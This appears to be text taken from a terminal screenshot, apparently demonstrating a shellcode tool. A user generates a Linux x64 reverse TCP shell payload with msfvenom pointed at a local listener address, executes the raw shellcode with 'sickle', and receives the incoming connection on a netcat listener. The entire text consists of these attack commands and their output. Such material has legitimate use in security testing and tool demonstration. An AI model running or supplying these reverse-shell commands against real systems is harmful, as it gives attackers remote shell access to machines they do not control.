 root@wetw0rk:~# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.0.12 LPORT=1 -f raw -o
test
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 74 bytes
Saved as: test
root@wetw0rk:~# sickle -r test --run-shellcode
Shellcode length: 74
root@wetw0rk: ~
File Edit View Search Terminal Help
root@wetw0rk:~# nc -lvp 1
listening on [any] 1 ...
connect to [192.168.0.12] from wetw0rk [192.168.0.12] 42130